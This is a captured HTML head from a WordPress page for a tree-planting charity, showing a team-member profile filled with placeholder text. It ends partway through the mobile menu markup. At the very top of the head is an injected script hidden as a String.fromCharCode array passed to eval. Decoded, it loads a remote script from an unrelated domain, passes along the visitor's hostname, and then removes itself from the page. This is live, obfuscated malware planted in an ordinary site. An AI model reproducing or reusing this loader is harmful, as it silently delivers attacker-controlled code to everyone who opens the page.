

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://plantmoreplants.in/ecofine-team/claire-divas-2/
body_size: 13424
content:
 <!doctype html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Claire Divas - #plantmoreplants</title>
	<link rel="canonical" href="https://plantmoreplants.in/ecofine-team/claire-divas-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Claire Divas - #plantmoreplants" />
	<meta property="og:description" content="Claire Divas Chief Executive A naturalist is a person who studies the natural world, including plants, animals, and their environments. They may have a background in biology. Email: support@demo.com Phone: +90 122 456 78 Webiste: WWW.Youwebsite.com Address: 8502 Preston Rd. Inglewood, Maine London About Me An ecology specialist is a professional who studies the relationship [&hellip;]" />
	<meta property="og:url" content="https://plantmoreplants.in/ecofine-team/claire-divas-2/" />
	<meta property="og:site_name" content="#plantmoreplants" />
	<meta property="article:modified_time" content="2023-07-09T17:21:40+00:00" />
	<meta property="og:image" content="https://plantmoreplants.in/wp-content/uploads/2023/04/team50.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://plantmoreplants.in/ecofine-team/claire-divas-2/","url":"https://plantmoreplants.in/ecofine-team/claire-divas-2/","name":"Claire Divas - #plantmoreplants","isPartOf":{"@id":"https://plantmoreplants.in/#website"},"primaryImageOfPage":{"@id":"https://plantmoreplants.in/ecofine-team/claire-divas-2/#primaryimage"},"image":{"@id":"https://plantmoreplants.in/ecofine-team/claire-divas-2/#primaryimage"},"thumbnailUrl":"https://plantmoreplants.in/wp-content/uploads/2023/04/team50-1.jpg","datePublished":"2023-04-18T20:30:11+00:00","dateModified":"2023-07-09T17:21:40+00:00","breadcrumb":{"@id":"https://plantmoreplants.in/ecofine-team/claire-divas-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://plantmoreplants.in/ecofine-team/claire-divas-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://plantmoreplants.in/ecofine-team/claire-divas-2/#primaryimage","url":"https://plantmoreplants.in/wp-content/uploads/2023/04/team50-1.jpg","contentUrl":"https://plantmoreplants.in/wp-content/uploads/2023/04/team50-1.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://plantmoreplants.in/ecofine-team/claire-divas-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://plantmoreplants.in/"},{"@type":"ListItem","position":2,"name":"Claire Divas"}]},{"@type":"WebSite","@id":"https://plantmoreplants.in/#website","url":"https://plantmoreplants.in/","name":"#plantmoreplants","description":"Seeding a Greener Tomorrow","publisher":{"@id":"https://plantmoreplants.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://plantmoreplants.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://plantmoreplants.in/#organization","name":"#plantmoreplants","url":"https://plantmoreplants.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://plantmoreplants.in/#/schema/logo/image/","url":"https://plantmoreplants.in/wp-content/uploads/2023/07/cropped-BRANDSUP-MEDIA-15.png","contentUrl":"https://plantmoreplants.in/wp-content/uploads/2023/07/cropped-BRANDSUP-MEDIA-15.png","width":182,"height":200,"caption":"#plantmoreplants"},"image":{"@id":"https://plantmoreplants.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="#plantmoreplants &raquo; Feed" href="https://plantmoreplants.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="#plantmoreplants &raquo; Comments Feed" href="https://plantmoreplants.in/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://plantmoreplants.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplantmoreplants.in%2Fecofine-team%2Fclaire-divas-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://plantmoreplants.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplantmoreplants.in%2Fecofine-team%2Fclaire-divas-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://plantmoreplants.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' media='all' />
<link rel='stylesheet' id='fa5-css' href='https://use.fontawesome.com/releases/v5.13.0/css/all.css?ver=5.13.0' media='all' />
<link rel='stylesheet' id='fa5-v4-shims-css' href='https://use.fontawesome.com/releases/v5.13.0/css/v4-shims.css?ver=5.13.0' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://plantmoreplants.in/wp-content/plugins/ecofine-core/assets/css/iconfont.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://plantmoreplants.in/wp-content/plugins/ecofine-core/assets/css/flaticon.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='icofont-css' href='https://plantmoreplants.in/wp-content/plugins/ecofine-core/assets/css/icofont.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='owl-css-css' href='https://plantmoreplants.in/wp-content/plugins/ecofine-core/assets/css/owl.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='animate-min-css' href='https://plantmoreplants.in/wp-content/plugins/ecofine-core/assets/css/animate-min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ecofinecore-custom-widgets-css' href='https://plantmoreplants.in/wp-content/plugins/ecofine-core/assets/css/custom-widgets.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='give-styles-css' href='https://plantmoreplants.in/wp-content/plugins/give/assets/dist/css/give.css?ver=2.29.2' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://plantmoreplants.in/wp-content/plugins/give/assets/dist/css/give-donation-summary.css?ver=2.29.2' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://plantmoreplants.in/wp-content/themes/ecofine-bk/assets/bootstrap/bootstrap-min.css?ver=1.0.5' media='all' />
<link rel='stylesheet' id='bootstrap-icons-css' href='https://plantmoreplants.in/wp-content/themes/ecofine-bk/assets/bootstrap/bootstrap-icons.css?ver=1.0.5' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://plantmoreplants.in/wp-content/themes/ecofine-bk/assets/popup/magnific-popup.css?ver=1.0.5' media='all' />
<link rel='stylesheet' id='slick-css' href='https://plantmoreplants.in/wp-content/themes/ecofine-bk/assets/slick/slick.css?ver=1.0.5' media='all' />
<link rel='stylesheet' id='ecofine-typography-css' href='https://plantmoreplants.in/wp-content/themes/ecofine-bk/assets/css/typography.css?ver=1.0.5' media='all' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://plantmoreplants.in/wp-content/themes/ecofine-bk/assets/css/fontawesome-all.css?ver=1.0.5' media='all' />
<link rel='stylesheet' id='animation-css' href='https://plantmoreplants.in/wp-content/themes/ecofine-bk/assets/css/animation.css?ver=1.0.5' media='all' />
<link rel='stylesheet' id='ecofine-theme-css' href='https://plantmoreplants.in/wp-content/themes/ecofine-bk/assets/css/theme.css?ver=1.0.5' media='all' />
<link rel='stylesheet' id='ecofine-style-css' href='https://plantmoreplants.in/wp-content/themes/ecofine-bk/style.css?ver=1.0.5' media='all' />
<link rel='stylesheet' id='ecofine-inline-css' href='https://plantmoreplants.in/wp-content/themes/ecofine-bk/assets/css/inline-style.css?ver=1.0.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://plantmoreplants.in/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.20.3' media='all' />
<link rel='stylesheet' id='ecofine-el-template-front-css' href='https://plantmoreplants.in/wp-content/plugins/ecofine-core/inc/elementor-template-library/templates/assets/css/template-frontend.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://plantmoreplants.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://plantmoreplants.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-1659-css' href='https://plantmoreplants.in/wp-content/uploads/elementor/css/post-1659.css?ver=1711542510' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://plantmoreplants.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.20.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://plantmoreplants.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.20.3' media='all' />
<link rel='stylesheet' id='elementor-post-4280-css' href='https://plantmoreplants.in/wp-content/uploads/elementor/css/post-4280.css?ver=1711870108' media='all' />
<link rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Manrope:400,300,500,600,700,800&#038;display=swap' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CManrope%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='donate-multi-styles-css' href='https://plantmoreplants.in/wp-content/themes/ecofine-bk/assets/css/donate-multi-styles.css?ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://plantmoreplants.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://plantmoreplants.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://plantmoreplants.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://plantmoreplants.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="give-js-extra">
var give_global_vars = {"ajaxurl":"https://plantmoreplants.in/wp-admin/admin-ajax.php","checkout_nonce":"3f5c79bc5d","currency":"INR","currency_sign":"\u20b9","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"\u003Ch3\u003EProcessing...\u003C/h3\u003E\u003Cp\u003EThis will only take a second!\u003C/p\u003E","number_decimals":"2","is_test_mode":"1","give_version":"2.29.2","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https://plantmoreplants.in/wp-admin/admin-ajax.php","ajaxNonce":"57bbd942d6","loading":"Loading","select_option":"Please select an option","default_gateway":"manual","permalinks":"1","number_decimals":2},"cookie_hash":"ded1c379fa64fc4ee7a5800702c5c49e","session_nonce_cookie_name":"wp-give_session_reset_nonce_ded1c379fa64fc4ee7a5800702c5c49e","session_cookie_name":"wp-give_session_ded1c379fa64fc4ee7a5800702c5c49e","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https://plantmoreplants.in/wp-json/give-api/v2/","rest_base":"give-api/v2"};
//# sourceURL=give-js-extra
</script>
<script src="https://plantmoreplants.in/wp-content/plugins/give/assets/dist/js/give.js?ver=57af49fa2daa5031" id="give-js"></script>
<script src="https://plantmoreplants.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.20.3" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://plantmoreplants.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://plantmoreplants.in/wp-json/wp/v2/ecofine_team/4280" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://plantmoreplants.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://plantmoreplants.in/?p=4280' />
<meta name="generator" content="Give v2.29.2" />
<meta name="generator" content="Elementor 3.20.3; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">body{font-family:"Manrope";font-weight:normal;font-size:16px;}h1{font-family:"Manrope";font-weight:700;}h2{font-family:"Manrope";font-weight:700;}h3{font-family:"Manrope";font-weight:700;}h4{font-family:"Manrope";font-weight:700;}h5{font-family:"Manrope";font-weight:700;}h6{font-family:"Manrope";font-weight:700;}.header-four .site-branding img{width:25px;}.breadcroumb-area{background-image:url(https://wptf.themepul.co/ecofine/wp-content/uploads/2023/04/page-banner.jpg);background-position:center center;background-repeat:no-repeat;background-size:cover;}.tp-related-portfolio-wrapper{margin-top:0px;margin-bottom:170px;}.footer-one .footer-widgets-area{background-image:linear-gradient(transparent,transparent);}.site-footer.footer-two{background-image:url(https://wptf.themepul.co/ecofine/wp-content/uploads/2023/04/iuiouyftdrter72.svg);}.breadcroumb-area{background-repeat:no-repeat;}</style><link rel="icon" href="https://plantmoreplants.in/wp-content/uploads/2023/07/BRANDSUP-MEDIA-9-150x150.png" sizes="32x32" />
<link rel="icon" href="https://plantmoreplants.in/wp-content/uploads/2023/07/BRANDSUP-MEDIA-9-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://plantmoreplants.in/wp-content/uploads/2023/07/BRANDSUP-MEDIA-9-300x300.png" />
<meta name="msapplication-TileImage" content="https://plantmoreplants.in/wp-content/uploads/2023/07/BRANDSUP-MEDIA-9-300x300.png" />
		<style id="wp-custom-css">
			

/** Start Block Kit CSS: 135-3-c665d4805631b9a8bf464e65129b2f58 **/

.envato-block__preview{overflow: visible;}

/** End Block Kit CSS: 135-3-c665d4805631b9a8bf464e65129b2f58 **/

		</style>
		<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--medium-black: #131923;--wp--preset--color--light-green: #00fcfa;--wp--preset--color--deep-blue: #003796;--wp--preset--color--light-yellow: #ffe34c;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular ecofine_team-template-default single single-ecofine_team postid-4280 wp-custom-logo wp-embed-responsive wp-theme-ecofine-bk give-test-mode give-page ecofine-woo-deactivate page-builder-used elementor-default elementor-kit-1659 elementor-page elementor-page-4280">
<div id="page" class="site header-v-four">
    	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

        <!--==============================
    Mobile Menu
  ============================== -->
  <div class="ot-menu-wrapper">
        <div class="ot-menu-area text-center">
            <button class="ot-menu-toggle"><i class="far fa-times"></i>	</button>
            <div class="mobile-logo">
										<a href="https://plantmoreplants.in/">
							<img src="https://plantmoreplants.in/wp-content/uploads/2023/07/BRANDSUP-MEDIA-11-e1689094450824.png" alt="#plantmoreplants" title="BRANDSUP MEDIA (11)">
						</a>
					            </div>
            <div class="ot-mobile-menu">
